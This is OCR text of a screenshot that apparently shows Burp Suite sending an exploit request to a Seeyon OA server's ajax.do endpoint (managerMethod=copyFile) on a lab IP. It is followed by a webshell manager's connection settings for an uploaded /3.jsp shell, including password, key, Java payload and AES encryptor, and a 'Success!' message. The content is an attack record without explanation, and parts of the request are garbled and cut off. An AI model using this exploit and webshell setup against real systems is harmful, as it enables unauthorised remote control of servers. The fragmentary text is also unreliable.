 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize APIKit
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.159.18:81 ?
Request
Pretty Raw \n Actions
1 POST /seeyon/ajax.do?method=ajaxAc nager&rnd=
2 Accept: */*
3 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
4 Content-Length: 122
5 Host: 192.168.159.18:81
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_321)
8 Cookie: JSESSIONID=26200DB9231B92B2F3A9636386C86E38; hostname=192.168.159.1
login_locale=zh_CN; avatarImageUrl=-4506994641919393148
9 Accept-Encoding: gzip,deflate
10
11 arguments=
%5B%22336431431 bapps%2Froot
managerMethod=copyFile
Response
Pretty Raw Render \n Actions
F-8
INSPECTOR
Shell Setting
基础配置 请求配置
URL http://192.168.159.18:81/3.jsp
密码 pass
密钥 key
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
修改 测试连接
提示
Success!
确定
? Search... 0 matches
? Search... 0 matches
Done 270 bytes | 1,007 millis